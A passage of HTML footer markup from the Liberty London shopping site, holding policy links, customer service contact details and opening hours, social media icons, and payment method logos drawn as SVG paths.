        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
